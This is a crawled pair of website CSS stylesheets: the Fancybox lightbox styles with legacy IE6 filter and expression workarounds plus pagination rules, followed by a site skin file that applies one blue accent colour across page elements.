#fancybox-close {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    background: transparent url('../images/fancybox/fancybox.png') -40px 0px;
    cursor: pointer;
    z-index: 1103;
    display: none;
}

#fancybox-error {
    color: #444;
    font: normal 12px/20px Arial;
    padding: 14px;
    margin: 0;
}

#fancybox-img {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    outline: none;
    line-height: 0;
    vertical-align: top;
}

#fancybox-frame {
    width: 100%;
    height: 100%;
    border: none;
    display: block;
}

#fancybox-left,
#fancybox-right {
    position: absolute;
    bottom: 0px;
    height: 100%;
    width: 35%;
    cursor: pointer;
    outline: none;
    background: transparent url('../images/fancybox/blank.gif');
    z-index: 1102;
    display: none;
}

#fancybox-left {
    left: 0px;
}

#fancybox-right {
    right: 0px;
}

#fancybox-left-ico,
#fancybox-right-ico {
    position: absolute;
    top: 50%;
    left: -9999px;
    width: 30px;
    height: 30px;
    margin-top: -15px;
    cursor: pointer;
    z-index: 1102;
    display: block;
}

#fancybox-left-ico {
    background-image: url('../images/fancybox/fancybox.png');
    background-position: -40px -30px;
}

#fancybox-right-ico {
    background-image: url('../images/fancybox/fancybox.png');
    background-position: -40px -60px;
}

#fancybox-left:hover,
#fancybox-right:hover {
    visibility: visible;
    /*IE6 */
}

#fancybox-left:hover span {
    left: 20px;
}

#fancybox-right:hover span {
    left: auto;
    right: 20px;
}

.fancybox-bg {
    position: absolute;
    padding: 0;
    margin: 0;
    border: 0;
    width: 20px;
    height: 20px;
    z-index: 1001;
}

#fancybox-bg-n {
    top: -20px;
    left: 0;
    width: 100%;
    background-image: url('../images/fancybox/fancybox-x.png');
}

#fancybox-bg-ne {
    top: -20px;
    right: -20px;
    background-image: url('../images/fancybox/fancybox.png');
    background-position: -40px -162px;
}

#fancybox-bg-e {
    top: 0;
    right: -20px;
    height: 100%;
    background-image: url('../images/fancybox/fancybox-y.png');
    background-position: -20px 0px;
}

#fancybox-bg-se {
    bottom: -20px;
    right: -20px;
    background-image: url('../images/fancybox/fancybox.png');
    background-position: -40px -182px;
}

#fancybox-bg-s {
    bottom: -20px;
    left: 0;
    width: 100%;
    background-image: url('../images/fancybox/fancybox-x.png');
    background-position: 0px -20px;
}

#fancybox-bg-sw {
    bottom: -20px;
    left: -20px;
    background-image: url('../images/fancybox/fancybox.png');
    background-position: -40px -142px;
}

#fancybox-bg-w {
    top: 0;
    left: -20px;
    height: 100%;
    background-image: url('../images/fancybox/fancybox-y.png');
}

#fancybox-bg-nw {
    top: -20px;
    left: -20px;
    background-image: url('../images/fancybox/fancybox.png');
    background-position: -40px -122px;
}

#fancybox-title {
    font-family: Helvetica;
    font-size: 12px;
    z-index: 1102;
}

.fancybox-title-inside {
    padding-bottom: 10px;
    text-align: center;
    color: #333;
    background: #fff;
    position: relative;
}

.fancybox-title-outside {
    padding-top: 10px;
    color: #fff;
}

.fancybox-title-over {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #FFF;
    text-align: left;
}

#fancybox-title-over {
    padding: 10px;
    background-image: url('../images/fancybox/fancy_title_over.png');
    display: block;
}

.fancybox-title-float {
    position: absolute;
    left: 0;
    bottom: -20px;
    height: 32px;
}

#fancybox-title-float-wrap {
    border: none;
    border-collapse: collapse;
    width: auto;
}

#fancybox-title-float-wrap td {
    border: none;
    white-space: nowrap;
}

#fancybox-title-float-left {
    padding: 0 0 0 15px;
    background: url('../images/fancybox/fancybox.png') -40px -90px no-repeat;
}

#fancybox-title-float-main {
    color: #FFF;
    line-height: 29px;
    font-weight: bold;
    padding: 0 0 3px 0;
    background: url('../images/fancybox/fancybox-x.png') 0px -40px;
}

#fancybox-title-float-right {
    padding: 0 0 0 15px;
    background: url('../images/fancybox/fancybox.png') -55px -90px no-repeat;
}


/*IE6 */

.fancybox-ie6 #fancybox-close {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_close.png', sizingMethod='scale');
}

.fancybox-ie6 #fancybox-left-ico {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_nav_left.png', sizingMethod='scale');
}

.fancybox-ie6 #fancybox-right-ico {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_nav_right.png', sizingMethod='scale');
}

.fancybox-ie6 #fancybox-title-over {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_over.png', sizingMethod='scale');
    zoom: 1;
}

.fancybox-ie6 #fancybox-title-float-left {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_left.png', sizingMethod='scale');
}

.fancybox-ie6 #fancybox-title-float-main {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_main.png', sizingMethod='scale');
}

.fancybox-ie6 #fancybox-title-float-right {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_right.png', sizingMethod='scale');
}

.fancybox-ie6 #fancybox-bg-w,
.fancybox-ie6 #fancybox-bg-e,
.fancybox-ie6 #fancybox-left,
.fancybox-ie6 #fancybox-right,
#fancybox-hide-sel-frame {
    height: expression(this.parentNode.clientHeight + "px");
}

#fancybox-loading.fancybox-ie6 {
    position: absolute;
    margin-top: 0;
    top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2: document.body.clientHeight/2) + ( ignoreMe=document.documentElement.scrollTop ? document.documentElement.scrollTop: document.body.scrollTop)) + 'px');
}

#fancybox-loading.fancybox-ie6 div {
    background: transparent;
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_loading.png', sizingMethod='scale');
}


/*IE6, IE7, IE8 */

.fancybox-ie .fancybox-bg {
    background: transparent !important;
}

.fancybox-ie #fancybox-bg-n {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_n.png', sizingMethod='scale');
}

.fancybox-ie #fancybox-bg-ne {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_ne.png', sizingMethod='scale');
}

.fancybox-ie #fancybox-bg-e {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_e.png', sizingMethod='scale');
}

.fancybox-ie #fancybox-bg-se {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_se.png', sizingMethod='scale');
}

.fancybox-ie #fancybox-bg-s {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_s.png', sizingMethod='scale');
}

.fancybox-ie #fancybox-bg-sw {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_sw.png', sizingMethod='scale');
}

.fancybox-ie #fancybox-bg-w {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_w.png', sizingMethod='scale');
}

.fancybox-ie #fancybox-bg-nw {
    filter: progid: DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_nw.png', sizingMethod='scale');
}
.pagebar { padding:20px; overflow:hidden}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 7px 8px;
  margin: 0 2px;
  border-radius: 3px;
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #337ab7;
  border: 1px solid #337ab7;
}
.pagination a.page-num-current {
  color: #fff;
  background: #337ab7;
  border: 1px solid #337ab7;
}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: text/css
request_url: https://cb0808.com/pc/css/skin.css
body_size: 995
content:
::selection {
    background-color: #0176e0;
}

::-moz-selection {
    background-color: #0176e0;
}

::-webkit-selection {
    background-color: #0176e0;
}

.breadcrumb a:hover {
    color: #0176e0;
}

.wjdh-search .search-s {
    background: #0176e0;
    border: 1px solid #0176e0;
}

.side-bar .side-bar-tit i {
    background-color: #0176e0;
}

.side-bar .side-bar-tit h2 {
    color: #0176e0;
}

.side-bar dl dt {
    background-color: #0176e0;
}

.side-bar dl .cur a,
.side-bar dl dd:hover a {
    background-color: #0176e0;
}

.side-bar dl .tag a:hover {
    background-color: #0176e0;
}

.side-contact .side-contact-phone {
    background-color: #0176e0;
}

.wjdh-title h3 {
    border-bottom: 1px solid #0176e0;
    color: #0176e0;
}

.wjdh-title h3 a {
    color: #0176e0;
}

.wjdh-title .tagcell span {
    background-color: #0176e0;
}

.pages a:hover,
.pages span:hover {
    border: 1px solid #0176e0;
    color: #0176e0;
}

.pages .current {
    background-color: #0176e0;
    border: 1px solid #0176e0;
}

.relevant .title h3 {
    color: #0176e0;
}

.wjdh-h3 h3 a {
    color: #0176e0;
}

.image-list .content ul li .border-top,
.image-list .content ul li .border-right,
.image-list .content ul li .border-bottom,
.image-list .content ul li .border-left {
    background-color: #0176e0;
}

.image-list .content ul li:hover .title-a {
    color: #0176e0;
}

.image-list .content ul li:hover .more {
    background-color: #0176e0;
    border: 1px solid #0176e0;
}

.text-list ul li .border-top,
.text-list ul li .border-bottom {
    background-color: #0176e0;
}

.text-list dl dt i {
    background-color: #0176e0;
}

.text-list ul li:hover dd a {
    color: #0176e0;
}

.express-lane dl dd a:hover {
    color: #0176e0;
}

.bottom-contact .tel p span {
    color: #0176e0;
}

.cat-menu .menu-list .cur a,
.cat-menu .menu-list span:hover a {
    background-color: #0176e0;
}

.cat-menu .menu-list .cur:before,
.cat-menu .menu-list span:hover:before {
    border-top: 10px solid #0176e0;
}

.list01 .list01-top:hover .info .more {
    background-color: #0176e0;
    border: 1px solid #0176e0;
}

.list01 .list01-top .tag-hot {
    background-color: #0176e0;
}

.list01 .list ul li:hover {
    border: 1px solid #0176e0;
}

.list01 .list ul li:hover .more {
    background-color: #0176e0;
}

.list01 .list ul li:hover .date span {
    color: #0176e0;
}

.list02 .list ul li:hover {
    border: 1px solid #0176e0;
}

.list02 .list ul li:hover .info .title-a {
    color: #0176e0;
}

.list02 .list ul li:hover .info .more {
    background-color: #0176e0;
    border: 1px solid #0176e0;
}

.list03 .list ul li .info i em {
    background-color: #0176e0;
}

.news-list ul li:hover .more {
    color: #0176e0;
    border: 1px solid #0176e0;
}

.news-center-company .company-top dl {
    background-color: #0176e0;
}

.news-center-company .company-top ul li:hover .more {
    background-color: #0176e0;
    border: 1px solid #0176e0;
}

.news-center-company .company-list .title dl {
    color: #0176e0;
}

.news-center-company .company-list .title .title-h3 h3 a {
    color: #0176e0;
    border-bottom: 1px solid #0176e0;
}

.news-center-company .company-list .list ul li:hover {
    border: 1px solid #0176e0;
}

.news-center-company .company-list .list ul li:hover .more {
    background-color: #0176e0;
}

.news-center-company .company-list .list ul li:hover .date span {
    color: #0176e0;
}

.industry .industry-left .industry-title {
    background-color: #0176e0;
}

.industry .industry-right .list ul li:hover {
    background-color: #0176e0;
}

.industry .industry-right .list ul li:hover .more {
    background-color: #0176e0;
}

.hot-rec .content .info .title-a {
    background-color: #0176e0;
}

.hot-rec .content .info .online {
    background-color: #0176e0;
}

.product-list ul li:hover {
    border: 1px solid #0176e0;
}

.product-list ul li:hover .info .title-a {
    color: #0176e0;
}

.product-list ul li:hover .info .more {
    color: #0176e0;
    border: 1px solid #0176e0;
}

.prohead .hleft .smallimg dd li a:hover img,
.prohead .hleft .smallimg dd li a.hover img {
    border-color: #0176e0;
}

.prohead .hright .title-a {
    color: #0176e0;
}

.prohead .hright .info ul li {
    color: #0176e0;
}

.prohead .hright .info ul li a {
    color: #0176e0;
}

.prohead .hright .tel {
    color: #0176e0;
}

.prohead .hright .tel span {
    color: #0176e0;
}

.prohead .hright .online a {
    background-color: #0176e0;
}

.contact .contact-text .title {
    background-color: #0176e0;
}

.contact .contact-form p span {
    color: #0176e0;
}

.contact .contact-form .form-button .online {
    background-color: #0176e0;
    border: 1px solid #0176e0;
}

.contact .contact-form .form-button .online i {
    background-color: #0176e0;
}


/*分页*/
.wp-pagenavi {CLEAR: both}
.wp-pagenavi A {BORDER-RIGHT: #bfbfbf 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #bfbfbf 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; MARGIN: 2px; BORDER-LEFT: #bfbfbf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #bfbfbf 1px solid; TEXT-DECORATION: none}
.wp-pagenavi SPAN {BORDER-RIGHT: #bfbfbf 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #bfbfbf 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; MARGIN: 2px; BORDER-LEFT: #bfbfbf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #bfbfbf 1px solid; TEXT-DECORATION: none}
.wp-pagenavi A:hover {BORDER-LEFT-COLOR: #000; BORDER-BOTTOM-COLOR: #000; BORDER-TOP-COLOR: #000; BORDER-RIGHT-COLOR: #000}
.wp-pagenavi SPAN.current {BORDER-LEFT-COLOR: #000; BORDER-BOTTOM-COLOR: #000; BORDER-TOP-COLOR: #000; BORDER-RIGHT-COLOR: #000}
.wp-pagenavi SPAN.current {FONT-WEIGHT: bold}